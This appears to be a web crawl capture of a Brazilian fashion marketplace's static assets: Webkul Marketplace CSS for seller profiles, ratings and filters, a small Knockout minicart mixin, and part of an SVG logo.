    font-size: 2.5rem;
    font-weight: 600;
    position: relative;
    padding-left: 27px;
    display: inline-block;
}

.wk-mp-rating-individual-txt {
    font-size: 13px;
}

.wk-mp-rating-individual .wk-mp-rating-icon:before {
    font-size: 2.2rem;
}

.wk-mp-rating-individual-right-txt {
    width: 40%;
    float: left;
    box-sizing: border-box;
    padding-right: 5px;
}

.wk-mp-rating-individual-progress-bar {
    position: relative;
    width: 60%;
    float: left;
    padding: 3px;
    box-sizing: border-box;
}

.wk-mp-rating-individual-progress-bar small:after {
    content: "";
    border: 3px solid #eae9e9;
    width: calc(100% - 6px);
    display: inline-block;
    border-radius: 3px;
    top: 100%;
    left: 0;
    position: absolute;
}

.wk-mp-rating-progress-bar-container {
    display: inline-block;
    width: 100%;
    font-size: 12px;
    text-align: right;
}

.wk-mp-rating-progress-color-bar {
    position: absolute;
    left: 0;
    top: 100%;
    z-index: 1;
    border-radius: 3px;
    box-sizing: border-box;
}

.wk-mp-star5-rating-color-bar {
    border: 3px solid #51ca51;
    background: #51ca51;
}

.wk-mp-star4-rating-color-bar {
    border: 3px solid #51ca51;
    background: #51ca51;
}

.wk-mp-star3-rating-color-bar {
    border: 3px solid #e8ae44;
    background: #e8ae44;
}

.wk-mp-star2-rating-color-bar {
    border: 3px solid #e26115;
    background: #e26115;
}

.wk-mp-star1-rating-color-bar {
    border: 3px solid #e26115;
    background: #e26115;
}

.wk-mp-rating-customer-row {
    width: 100%;
    display: inline-block;
    text-transform: capitalize;
}

.store-name {
    text-transform: capitalize;
}

.wk-mp-rating-txt {
    color: #bbbbbb;
    font-weight: 600;
}

.wk-mp-rating-txt:after {
    content: "\f0da";
    font-family: "font-awesome";
    padding: 0 5px;
    color: #eae9e9;
}

.wk-mp-rating-val-txt {
    text-transform: capitalize;
    font-weight: 600;
}

.wk-mp-rating-val .wk-mp-rating-icon {
    padding-left: 15px;
    position: relative;
    font-weight: 600;
}

.wk-mp-rating-val .wk-mp-rating-icon:before {
    font-size: inherit;
    top: -1px;
}

.wk-mp-rating-val .wk-mp-star5,
.wk-mp-rating-val .wk-mp-star4 {
    color: #51ca51;
}

.wk-mp-rating-val .wk-mp-star3 {
    color: #e8ae44;
}

.wk-mp-rating-val .wk-mp-star2,
.wk-mp-rating-val .wk-mp-star1 {
    color: #e26115;
}

@media all and (max-width: 320px) {

    .marketplace-seller-collection .page-products .products-grid .product-item,
    .marketplace-seller-profile .page-products .products-grid .product-item {
        width: 100%;
    }

    .marketplace-seller-collection .column.main .product-items,
    .marketplace-seller-profile .column.main .product-items {
        margin-left: 0;
    }
}

.wk-mp-collection-seller-title-container {
    position: relative;
}

@media all and (max-width: 767px) {
    .wk-mp-collection-header-box .wk-mp-collection-logo {
        width: 75px;
        top: -45%;
    }

    .wk-mp-collection-right {
        width: 100%;
        padding: 0;
        float: none;
        display: inline-block;
    }

    .wk-mp-collection-seller-title-container {
        padding-left: 75px !important;
        width: calc(100% - 95px) !important;
        min-height: 50px;
        margin: 0 10px;
    }

    .wk-mp-collection-header-css {
        font-size: 22px;
    }

    .wk-mp-collection-product-right {
        float: right;
        width: calc(66.67% - 3px);
    }

    .wk-mp-collection-header-right {
        display: inline-block;
        width: 100%;
        margin-top: 5%;
        border-bottom: 1px solid #ccc;
    }

    .wk-mp-seller-profile-wrapper {
        border: none;
        margin-left: 10px;
        margin-right: 10px;
        width: calc(100% - 20px);
    }

    .wk-mp-collection-seller-title {
        padding: 0 10px;
        display: inline-block;
        text-align: left;
    }

    .wk-mp-collection-product-count-container {
        margin-bottom: -2px;
        margin-left: 15px;
        float: left;
        padding: 5px 10px;
        width: calc(33.33% - 35px);
    }

    .marketplace-seller-feedback .wk-mp-collection-rating-count-container {
        box-sizing: border-box;
    }

    .wk-mp-collection-rating-count-container,
    .wk-mp-collection-order-count-container {
        margin-bottom: -2px;
        float: left;
        padding: 5px 10px;
        width: calc(50% - 20px);
    }

    .wk-mp-collection-count-txt {
        font-size: 4rem;
    }

    /* for collection responsivness */

    .wk-mp-collection-left {
        width: 100%;
    }

    .wk-mp-block-title {
        display: none;
    }

    .page-products.wk-mp-fieldset {
        padding-top: 20px;
    }

    .wk-mp-collection-count-wrapper {
        margin-top: 1%;
    }

    .wk-mp-aboutus-title {
        width: 100%;
    }

    .wk-mp-aboutus-data {
        width: 100%;
    }

    .wk-mp-rating-right {
        padding: 20px 0 20px 0;
    }
}

@media all and (min-width: 768px) {

    .marketplace-seller-collection .toolbar-products,
    .marketplace-seller-profile .toolbar-products {
        position: relative;
    }

    .wk-mp-collection-header-box .wk-mp-collection-logo {
        height: 145px;
        bottom: -25%;
    }

    .wk-mp-collection-header-box {
        width: 82%;
        margin: 0 9%;
    }

    .wk-mp-collection-header-css {
        font-size: 26px;
    }

    .wk-mp-collection-seller-title-container {
        float: left;
    }

    .wk-mp-collection-header-right-wrapper {
        float: right;
    }

    .wk-mp-collection-header-right {
        float: left;
    }

    .wk-mp-seller-profile-box {
        min-height: 74px;
        line-height: 74px;
        font-size: 14px;
        font-weight: 600;
        color: #7a7d7d;
    }

    .wk-mp-collection-seller-title-container {
        display: inline-block;
        padding-top: 12px;
        padding-bottom: 12px;
        min-height: 50px;
    }

    .wk-mp-collection-seller-title {
        padding: 0 50px;
    }

    .wk-mp-collection-product-count-container {
        margin-bottom: -2px;
        float: right;
        margin-right: 7px;
        padding: 13px 10px;
    }

    .wk-mp-collection-product-right {
        float: right;
    }

    .wk-mp-collection-rating-count-container,
    .wk-mp-collection-order-count-container {
        margin-bottom: -6px;
        float: left;
        padding: 12px 10px;
    }

    .wk-mp-block.block-layered-nav {
        padding-top: 15px;
    }

    .wk-mp-aboutus-title {
        float: left;
        width: 20%;
        margin: 10px;
        padding: 10px;
    }

    .wk-mp-aboutus-data {
        padding: 10px;
        width: 70%;
    }

    .wk-mp-rating-left {
        width: 30%;
        float: left;
    }

    .wk-mp-rating-right {
        padding: 0px 20px 20px 35px;
        float: left;
        width: 70%;
    }
}

.wk-mp-collection-location.wk-mp-collection-header-bottom-txt {
    margin-top: 5px;
    display: inline-block;
}

--- FILE ---
content_type: text/css
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_Marketplace/css/profile_page.css
body_size: 2334
content:
.wk-mp-header-container-left {
    display: inline-block;
    width: 30%;
    float: left;
    margin: 20px;
    margin-left: 30px;
}
.wk-mp-header-container {
    display: block;
    width: 85%;
    margin: auto;
}
.wk-mp-header-container-right {
    display: inline-block;
    width: 60%;
    float: right;
    margin: 20px;
}

.wk-mp-header-container-left img {
    width: 150px;
}
.wk-mp-left-seller-content a {
    color: #333333;
    font-size: 26px;
    text-transform: capitalize;
}
.wk-mp-left-seller-content span.wk-mp-collection-seller-title.wk-mp-collection-header-css {
    padding: unset;
}
.wk-mp-left-seller-content  .wk-mp-collection-seller-title.wk-mp-collection-header-bottom {
    padding: unset;
}
.wk-mp-loc-rating-container {
    display: flex;
    flex-direction: row;
}
.wk-mp-left-seller-content .wk-mp-collection-seller-title.wk-mp-collection-header-bottom {
    padding: unset;
    padding-right: 30px;
    margin-top: unset;
}
.wk-mp-left-seller-content .wk-mp-collection-count-txt a {
    font-size: 14px;
    padding: 0;
    padding-left: 10px;
    color: #7A7D7D;
    line-height: 19px;
}
.wk-mp-left-seller-content span.wk-mp-collection-location.wk-mp-collection-header-bottom-txt {
    margin: 0;
    padding-top: 0;
    font-weight: normal;
}
.wk-mp-collection-seller-title.wk-mp-collection-header-bottom a {
    color: #7A7D7D;
    font-size: 14px;
    line-height: 19px;
    /* margin-bottom: 0; */
}
.wk-mp-header-container-right img.wk-mp-banner-image {
    border: 1px solid #CCCCCC;
    box-shadow: 0px 3px 3px rgba(0, 0, 0, 0.15);
    padding: 10px;
    width: 97%;
    /* height: 400px; */
    min-height: 350px;
    max-height: 400px;
}
.wk-mp-header-container-left span.wk-mp-collection-seller-title.wk-mp-collection-header-css a {
    font-size: 40px;
    font-weight: 300;
}
.wk-mp-left-seller-content .wk-mp-profile-icon-fb:before {
    content: "\f09a";
    color: #3B5998;
}
.wk-mp-left-seller-content .wk-mp-profile-icon-tw:before {
    content: "\f099";
    color: #1DA1F2;
}
.wk-mp-left-seller-content .wk-mp-profile-icon-youtube:before {
    content: "\f167";
    color: #FF0000;
}
.wk-mp-left-seller-content .description {
    color: #333333;
    font-size: 14px;
}
.wk-mp-left-seller-content  .wk-mp-seller-profile-box.wk-mp-collection-header-bottom-txt {
    display: block;
    /* background: #9f9fe6; */
    /* width: 25%; */
}
.wk-mp-left-seller-content a.askque {
    background: #1979C3;
    color: #fff;
    font-size: 12px;
    padding: 10px 20px;
    border: 1px solid #1979C3;
}
.store-name:before{
    content: "\f005";
    font-family: 'font-awesome';
    font-size: 22px;
    color: #1979C3;
}
.product.info.detailed.wk-supplier-tabs {
    width: 80%;
    margin: auto;
}
.description-tab-content {
    width: 100%;
    display: flex;
}
.description-left-container {
    width: 30%;
    text-align: center;
    border-right: 1px solid #ccc;
}
.description-right-container {
    width: 70%;
    font-size: 16px;
    line-height: 22px;
    font-weight: 400;
    color: #333333;
    padding-left: 25px;
}
.descrition-heading {
    font-size: 32px;
    font-weight: 400;
    color: #333;
    font-family: 'Open sans';
    margin-bottom: 15px;
}
.wk-order-count {
    margin-bottom: 10px;
}
.wk-order-count div {
    display: inline-block;
    font-size: 18px;
    color: #333;
    position: relative;
}
.wk-review-count div {
    display: inline-block;
    font-size: 18px;
    color: #333;
}
.wk-mp--count-txt.rating-count:before {
    content: "\f005";
    font-family: 'font-awesome';
    font-size: 25px;
    color: #1979C3;
}
.wk-mp--count-txt.order-count:before {
    left: -29px;
    content: " ";
    background-image: url(../images/Vector.svg);
    position: absolute;
    top: 4px;
    height: 20px;
    width: 24px;
}
h3.return-poliy-heading {
    font-size: 24px;
    color: #333;
    margin-bottom: 35px;
}
h3.shipping-poliy-heading {
    font-size: 24px;
    color: #333;
    margin-bottom: 35px;
}
.left-container-content{
    border-left: 1px solid #ccc;
    padding-left: 11px
}
h3.privacy-poliy-heading {
    font-size: 24px;
    color: #333;
   
}
.policy-content-container {
    position: relative;
}
span.border-line {
    display: block;
    width: 1px;
    height: 85px;
    left: 45px;
    /* padding-bottom: 15px; */
    position: absolute;
    top: 8px;
    background: #CCCCCC;
    transform: rotate(-90deg);
}
.wk-seller-policy-contaainer {
    display: flex;
    flex-direction: row;
}

.policy-content-container h3.policy-heading {
    font-size: 32px;
    margin-bottom: 20px;
}
.wk-seller-contact-contaainer {
    display: flex;
    flex-direction: row;
}
.wk-seller-contact-right-container {
    width: 50%;
    margin-left: 20px
}
.wk-seller-contact-left-container {
    width: 50%;
    border-right: 1px solid #ccc;
}
.form-class-container #askbtn {
    float: left;
    background: #2D88C7;
    /* border: unset; */
    border-radius: 0;
    padding: 8px 22px;
}
.form-class-container .modal-footer{
    border: unset;
}
.form-class-container label.label {
    padding-top: 20px;
}

.wk-rating-left-block {
    background: #F5F5F5;
    padding: 40px 20px;
    text-align: center;
}
.rating-section {
    padding: 10px 15px;
    text-align: center;
    background: #51CA51;
    margin-left: 92px;
    font-size: 24px;
    color: #fff;
    width: 25%;
    font-weight: 700;
    margin-bottom: 10px;
}
span.rating-line {
    font-size: 15px;
    color: #333;
}
.wk-review-count {
    font-weight: 600;
}
button.write-review {
    font-size: 12px;
    color: #fff;
    background: #fff;
    background: #2D88C7;
    border: 1px solid #2D88C7;
    border-radius: 0px;
    padding: 9px 15px;
    text-transform: capitalize;
    margin: 10px;
}
.wk-mp-rating-individual {
    margin: 10px;
}
span.total-reviewc-count {
    display: block;
    text-align: left;
    font-size: 12px;
    color: #333;
}
.rating-section:before{
    content: "\f005";
    font-family: 'font-awesome';
    font-size: 25px;
    color: #fff;
    padding-right: 7px;
}
.rating-star.quantity {
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    background: #51CA51;
    padding: 5px 7px
}
.rating-star.price {
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    background: #E8AE44;
    padding: 5px 7px
}
.rating-star.value {
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    background: #ABCA51;
    padding: 5px 7px
}
.rating-star:before{
    content: "\f005";
    font-family: 'font-awesome';
    font-size: 20px;
    color: #fff;
    padding-right: 7px;
}
.wk-rating-blocks {
    display: flex;
    flex-direction: row;
    flex: 5px;
    margin: 15px;
    /* text-align: center; */
}
.wk-mp-rating-individual-txt {
    /* width: 2%; */
    text-align: right;
    position: relative;
    width: 27%;
    /* margin-left: 12px; */
    box-sizing: border-box;
    float: left;
}

.wk-mp-rating-individual-right{
    width:100%
}
.wk-mp-rating-individual-right-txt{
    width :18%
}
.wk-mp-rating-individual-txt {
    /* width: 2%; */
    text-align: right;
}
.wk-mp-rating-progress-bar-container{
    text-align: unset;
}
.wk-mp-rating-individual-progress-bar{
    width: 40%;
}
.average-rating {
    margin-right: 10px;
}
span.heading {
    font-size: 12px;
    font-weight: bold;
    color: #333;
}
span.wk-mp-rating-customer-name {
    font-size: 24px;
    font-weight: bold;
    color: #333;
    text-transform: capitalize;
}
span.wk-mp-rating-val-txt.wk-mp-float-left {
    font-size: 16px;
    font-weight: bold;
    padding: 12px 0;
    display: block;
}
.wk-mp-rating-summary-container p {
    font-size: 16px;
    font-weight: normal;
    color: #333;
}
span.wk-mp-rating-val:first-child {
    padding-left: 0;
}
span.wk-mp-rating-val-txt {
    font-size: 14px;
    font-weight: bold;
    color: #333;
}
span.wk-mp-rating-icon.wk-mp-star {
    color: #51CA51;
}
table#product-review-table {
    width: 50%;
    margin-bottom: 20px;
}
table#product-review-table th {
    color: #333;
    font-size: 15px;
}
#review-form button.button {
    background: #2D88C7;
    border: 1px solid #2D88C7;
    border-radius: 0px;
    color: #fff;
    padding: 10px 15px;
}
table#product-review-table label {
    font-size: 16px;
    font-weight: bold;
    color: #333;
}
i.feed-date {
    font-size: 14px;
    color: #333;
    line-height: 20px;
    margin: 10px 0px;
    display: block;
}
.page-layout-1column .filter-options-item {
    padding: 7px;
   
    border-bottom: 1px solid #ccc;
}
.page-layout-1column .filter-options-content {
    position: unset;
    top: unset;
    box-shadow: unset;
    border: unset;
}
.page-layout-1column .filter-content .filter-subtitle {
    display: block;
}

.page-layout-1column div#layered-filter-block {
    border-top: unset;
}
.block-title.wk-mp-float-left {
    position: absolute;
    top: 0;
    left: 54px;
    margin-bottom: 42px;
}
.wk_mp_design {
    position: relative;
}
.block-title.wk-mp-float-left h4 {
    color: #626B69;
    font-weight: bold;
    font-size: 17px;
}
strong.block-subtitle.filter-subtitle {
    margin-top: 30px;
}
.products.wrapper.grid.products-grid {
    margin: 0;
}
p.loginmsg button {
    background: #2D88C7;
    border: 1px solid #2D88C7;
    color: #fff;
}
@media all and (min-width: 768px) {
    .wk-mp-collection-right {
        float: right;
        width:72%;
    }
    .wk-seller-policy-left-container {
        width: 20%;
        text-align: left;
        margin-left: 30px;
    }
    .wk-seller-policy-right-container {
        width: 75%;
        text-align: left;
        margin-left: 10px;
    }
    .page-layout-1column .filter-options-item {
        padding: 7px;
        width: 100%;
        border-bottom: 1px solid #ccc !important;
    }
    .wk-mp-collection-container {
        width: 90%;
        margin: 0px 4%;
        display: inline-block;
        box-sizing: border-box;
    }
    .wk-seller-rating-contaainer {
        display: flex;
        flex-direction: row;
    }
    .wk-seller-rating-left-container {
        width: 30%;
    }
    .wk-seller-rating-right-container {
        width: 70%;
    }
}
@media all and (max-width: 767px) {
    .wk-mp-header-container-left {
        width: 100%;
    }
    .wk-mp-header-container-right {
        width: 100%;
        margin-left: 0;
        float: unset;
    }
    .wk-mp-header-container-right img.wk-mp-banner-image{
        min-height:unset
    }
    .wk-mp-header-container {
        display: block;
        width: 90%;
        margin: auto;
    }
    .wk-seller-contact-contaainer {
        display: flex;
        flex-direction: column;
    }
    .wk-seller-contact-right-container{
        width: 100%;
    }
    .wk-seller-contact-left-container{
        width: 100%;
    }
    a.askque {
        margin-top: 14px;
        display: inline-block;
    }
    .wk-mp-collection-count-txt {
        font-size: 2rem;
    }
}

--- FILE ---
content_type: text/css
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_Marketplace/css/filter.css
body_size: 2062
content:
/**
 * Webkul Software.
 *
 * @category  Webkul
 * @package   Webkul_Marketplace
 * @author    Webkul
 * @copyright Copyright (c) Webkul Software Private Limited (https://webkul.com)
 * @license   https://store.webkul.com/license.html
 */
.wk-mp-collection-left .filter-current .action.remove {
    display: inline-block;
    text-decoration: none;
}
.wk-mp-collection-left .filter-current .action.remove > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.wk-mp-collection-left .filter-current .action.remove:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 15px;
    color: #757575;
    content: '\e62f';
    font-family: 'Admin Icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}
.wk-mp-collection-left .filter-current .action.remove:hover:before {
    color: #494949;
}
.wk-mp-collection-left .filter-current .action.remove:active:before {
    color: #999999;
}
.wk-mp-collection-left .filter-options-content .filter-count-label {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.wk-mp-collection-left .filter.block {
    margin-bottom: 0;
}
.wk-mp-collection-left .filter-title strong {
    background-color: #f0f0f0;
    box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    border: 1px solid #cccccc;
    border-radius: 3px;
    font-weight: 400;
    left: 0;
    line-height: 16px;
    padding: 7px 10px;
    position: absolute;
    text-align: center;
    top: 0;
    z-index: 2;
    font-size: inherit!important;
}
.wk-mp-collection-left .filter-title strong[data-count]:after {
    color: #ffffff;
    background: #ff5501;
    border-radius: 2px;
    content: attr(data-count);
    display: inline-block;
    font-size: .8em;
    line-height: 1;
    margin: 0 5px;
    min-width: 1em;
    padding: 2px;
}
.wk-mp-collection-left .filter-title strong.disabled {
    opacity: .5;
}
.wk-mp-collection-left .filter .block-subtitle {
    border-bottom: 1px solid #cccccc;
    font-size: 14px;
    font-weight: 600;
    line-height: 1em;
    padding: 10px 10px 20px;
    margin-bottom: 0;
}
.wk-mp-collection-left .filter-subtitle {
    display: none;
}
.wk-mp-collection-left .filter-current {
    margin: 0;
}
.wk-mp-collection-left .filter-current .items {
    padding: 5px 10px;
}
.wk-mp-collection-left .filter-current .item {
    padding-left: 17px;
    position: relative;
    z-index: 1;
}
.wk-mp-collection-left .filter .filter-current-subtitle {
    border: none;
    display: block;
    padding-bottom: 10px;
}
.wk-mp-collection-left .filter-current .action.remove {
    left: -2px;
    position: absolute;
    top: -1px;
}
.wk-mp-collection-left .filter-actions {
    margin-bottom: 25px;
    padding: 0 10px;
}
.wk-mp-collection-left .filter-label {
    font-weight: 700;
    display: initial;
}
.wk-mp-collection-left .filter-label:after {
    content: ': ';
}
.wk-mp-collection-left .filter-value {
    color: #757575;
}
.wk-mp-collection-left .filter-options {
    display: none;
    margin: 0;
}
.wk-mp-collection-left .filter-options-item {
    border-bottom: 1px solid #cccccc;
    padding-bottom: 10px;
}
.wk-mp-collection-left .filter-options-title {
    cursor: pointer;
    font-weight: 600;
    margin: 0;
    overflow: hidden;
    padding: 10px 40px 0 10px;
    position: relative;
    text-transform: uppercase;
    word-break: break-all;
    z-index: 1;
    display: block;
    text-decoration: none;
}
.wk-mp-collection-left .filter-options-title:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 13px;
    line-height: inherit;
    color: inherit;
    content: '\e628';
    font-family: 'Admin Icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}
.wk-mp-collection-left .filter-options-title:after {
    position: absolute;
    right: 13px;
    top: 12px;
}
.wk-mp-collection-left .filter-options-title:hover {
    color: #000000;
}
.wk-mp-collection-left .active > .filter-options-title:after {
    content: '\e62b';
}
.wk-mp-collection-left .filter-options-content {
    margin: 0;
    padding: 10px;
}
.wk-mp-collection-left .filter-options-content .item {
    line-height: 1.5em;
    margin: 10px 0;
}
.wk-mp-collection-left .filter-options-content a {
    color: #494949;
    margin-left: -5px;
    margin-right: -5px;
    padding-left: 5px;
    padding-right: 7px;
}
.wk-mp-collection-left .filter-options-content a:hover {
    background-color: #e8e8e8;
    text-decoration: none;
}
.wk-mp-collection-left .filter-options-content a:hover + .count {
    background-color: #e8e8e8;
}
.wk-mp-collection-left .filter-options-content .count {
    color: #757575;
    font-weight: 300;
    padding-left: 5px;
    padding-right: 5px;
}
.wk-mp-collection-left .filter-options-content .count:before {
    content: '(';
}
.wk-mp-collection-left .filter-options-content .count:after {
    content: ')';
}
@media only screen and (max-width: 767px) {
    body.filter-active .page-header {
        display: none;
    }
    body.filter-active .page-wrapper {
        height: 0;
        margin-top: -999999em;
        visibility: hidden;
    }
    body.filter-active .columns {
        z-index: 999;
    }
    .wk-mp-collection-left .filter.active {
        position: relative;
        visibility: visible;
        z-index: 99;
    }
    .wk-mp-collection-left .filter.active .filter-options-item:last-child {
        margin-bottom: 40px;
    }
    .wk-mp-collection-left .filter.active .filter-title {
        border-bottom: 1px solid #cccccc;
        height: 48px;
        left: 0;
        position: fixed;
        right: 0;
        top: 0;
        z-index: 2;
    }
    .wk-mp-collection-left .filter.active .filter-title strong {
        box-shadow: none;
        background: none;
        border: 0;
        color: transparent;
        left: auto;
        right: 3px;
        top: 10px;
        display: inline-block;
        text-decoration: none;
    }
    .wk-mp-collection-left .filter.active .filter-title strong:after {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 16px;
        line-height: inherit;
        color: #7d7d7d;
        content: '\e62f';
        font-family: 'Admin Icons';
        vertical-align: middle;
        display: inline-block;
        font-weight: normal;
        overflow: hidden;
        speak: none;
        text-align: center;
    }
    .wk-mp-collection-left .filter.active .filter-subtitle {
        background: transparent;
        display: block;
        height: 50px;
        left: 0;
        line-height: 32px;
        position: fixed;
        right: 0;
        top: 0;
        z-index: 1;
    }
    .wk-mp-collection-left .filter.active .filter-options {
        background: #ffffff;
        bottom: 0;
        display: block;
        left: 0;
        overflow: scroll;
        position: fixed;
        right: 0;
        top: 50px;
        z-index: 10;
    }
    .wk-mp-collection-left .filter .filter-subtitle {
        font-size: 20px;
        font-weight: 300;
    }
    .wk-mp-collection-left .filter-actions {
        margin: -35px -10px 25px;
    }
    .wk-mp-collection-left .filter-options-content {
        padding: 5px 10px;
    }
    .wk-mp-collection-left .filter .filter-current {
        border: solid #cccccc;
        border-width: 1px 0;
        margin: 5px -10px 0;
    }
    .wk-mp-collection-left .filter .filter-current .items {
        display: none;
    }
    .wk-mp-collection-left .filter .filter-current-subtitle {
        position: relative;
        text-transform: uppercase;
        z-index: 1;
        display: block;
        text-decoration: none;
    }
    .wk-mp-collection-left .filter .filter-current-subtitle:before {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 13px;
        line-height: inherit;
        color: inherit;
        content: '\e628';
        font-family: 'Admin Icons';
        vertical-align: middle;
        display: inline-block;
        font-weight: normal;
        overflow: hidden;
        speak: none;
        text-align: center;
    }
    .wk-mp-collection-left .filter .filter-current-subtitle:before {
        position: absolute;
        right: 10px;
        top: 10px;
    }
    .wk-mp-collection-left .filter .filter-current-subtitle:after {
        color: #7d7d7d;
        content: ' (' attr(data-count) ')';
        font-size: .9em;
    }
    .wk-mp-collection-left .filter .filter-current.active {
        padding-bottom: 30px;
    }
    .wk-mp-collection-left .filter .filter-current.active .block-subtitle:before {
        content: '\e62b';
    }
    .wk-mp-collection-left .filter .filter-current.active .items {
        display: block;
    }
    .wk-mp-collection-left .filter .filter-current.active + .block-actions {
        display: block;
    }
    .wk-mp-collection-left .filter .filter-current + .block-actions {
        display: none;
    }
    .wk-mp-collection-left .filter-no-options .filter-title:before {
        background: rgba(255, 255, 255, 0.5);
        content: '';
        display: block;
        height: 40px;
        left: -15px;
        margin-top: -60px;
        position: relative;
        width: 100px;
        z-index: 99;
    }
    .wk-mp-collection-left .filter-no-options .filter-content {
        margin-bottom: 20px;
    }
    .wk-mp-collection-right .sorter {
        padding: 4px 0 0;
        position: absolute;
        top: -4px;
        right: 0;
        overflow: hidden;
    }
    .wk-mp-collection-right .toolbar-amount {
        text-align: left;
    }
}
@media all and (min-width: 768px), print {
    .wk-mp-collection-left .filter.block {
        margin-bottom: 40px;
    }
    .wk-mp-collection-left .filter-title {
        display: none;
    }
    .wk-mp-collection-left .filter-content .item {
        margin: 10px 0;
    }
    .wk-mp-collection-left .filter-actions {
        margin-bottom: 30px;
    }
    .wk-mp-collection-left .filter.active .filter-options,
    .wk-mp-collection-left .filter-options {
        background: transparent;
        clear: both;
        display: block;
        overflow: initial;
        position: static;
    }
    .wk-mp-collection-left .filter-subtitle {
        display: block;
        position: static;
    }
}
@media only screen and (max-width: 639px) {
    .wk-mp-collection-container .toolbar-products {
        margin-bottom: 0;
    }
}
.wk-mp-collection-container .toolbar select {
    background-color: #f0f0f0;
    box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    border-radius: 3px;
    font-size: inherit;
    max-width: 117px;
}
.wk-mp-collection-left .block.filter .filter-title {
    margin-bottom: 0;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Checkout/js/view/cart-item-renderer-mixin.js
body_size: 228
content:
define([
    'ko',
    'jquery'
], function (ko, $) {
    'use strict';

    return function (Component) {
        return Component.extend({
            initialize: function () {
                this._super();

                this.isLateral = ko.observable(false);

                if ($('#minicart-content-wrapper').hasClass('lateral-minicart')) {
                    this.isLateral(true);
                }
            }
        })
    };
});


--- FILE ---
content_type: image/svg+xml
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/images/logo.svg
body_size: 1276
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Camada_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 1710.2 456.1" style="enable-background:new 0 0 1710.2 456.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#000000;}
	.st1{fill:#000000;}
</style>
    <g>
	<g>
		<path class="st0" d="M66.6,201h63v43.6h-63v126H17.8V65.4h129.1V109H66.6V201z"/>
        <path class="st0" d="M296,370.6h-49.3l-8.4-55.4h-59.9l-8.4,55.4h-44.8l49.7-305.2h71.4L296,370.6z M184.6,273.8h47l-23.5-154.4
			L184.6,273.8z"/>
        <path class="st0" d="M294.6,138.7c0-24.7,6-43.7,18-56.9c12-13.2,30-19.8,53.9-19.8s41.9,6.6,53.9,19.8c12,13.2,18,32.2,18,56.9
			v11.8h-46.1v-14.8c0-11-2.1-18.8-6.4-23.3c-4.3-4.5-10.3-6.8-18-6.8c-7.7,0-13.7,2.3-18,6.8c-4.3,4.5-6.4,12.3-6.4,23.3
			c0,10.5,2.4,19.7,7.1,27.7c4.7,8,10.6,15.6,17.8,22.7c7.1,7.1,14.7,14.2,22.9,21.4c8.1,7.1,15.8,14.9,22.9,23.3
			c7.1,8.4,13,18,17.8,28.8c4.7,10.8,7.1,23.4,7.1,37.9c0,24.7-6.1,43.7-18.4,56.9c-12.3,13.2-30.4,19.8-54.4,19.8
			s-42.1-6.6-54.4-19.8c-12.3-13.2-18.4-32.2-18.4-56.9v-20.9h46.1v24c0,11,2.3,18.7,6.9,23.1c4.6,4.4,10.7,6.5,18.4,6.5
			c7.7,0,13.8-2.2,18.4-6.5c4.6-4.4,6.9-12.1,6.9-23.1c0-10.5-2.4-19.7-7.1-27.7c-4.7-8-10.6-15.5-17.8-22.7
			c-7.1-7.1-14.7-14.2-22.9-21.4c-8.1-7.1-15.8-14.9-22.9-23.3c-7.1-8.4-13-18-17.8-28.8C297,165.8,294.6,153.2,294.6,138.7z"/>
        <path class="st0" d="M506.8,370.6h-48.8V65.4h48.8v130.8h55.5V65.4h49.7v305.2h-49.7V239.8h-55.5V370.6z"/>
        <path class="st0" d="M647.4,65.4h48.8v305.2h-48.8V65.4z"/>
        <path class="st0" d="M727.7,138.7c0-24.7,6.4-43.7,19.1-56.9c12.7-13.2,31.1-19.8,55-19.8s42.3,6.6,55,19.8
			c12.7,13.2,19.1,32.2,19.1,56.9v158.7c0,24.7-6.4,43.7-19.1,56.9c-12.7,13.2-31.1,19.8-55,19.8s-42.3-6.6-55-19.8
			c-12.7-13.2-19.1-32.2-19.1-56.9V138.7z M776.5,300.4c0,11,2.3,18.8,6.9,23.3c4.6,4.5,10.7,6.8,18.4,6.8c7.7,0,13.8-2.2,18.4-6.8
			c4.6-4.5,6.9-12.3,6.9-23.3V135.6c0-11-2.3-18.8-6.9-23.3c-4.6-4.5-10.7-6.8-18.4-6.8c-7.7,0-13.8,2.3-18.4,6.8
			c-4.6,4.5-6.9,12.3-6.9,23.3V300.4z"/>
        <path class="st0" d="M950.9,149.6v221.1H907V65.4h61.2l50.1,182.7V65.4h43.5v305.2h-50.1L950.9,149.6z"/>
        <path class="st1" d="M1085.4,271.6l88.7-206.2h53.2v206.2h23.1v43.6h-23.1v55.4h-48.8v-55.4h-93.2V271.6z M1178.6,271.6V158.7
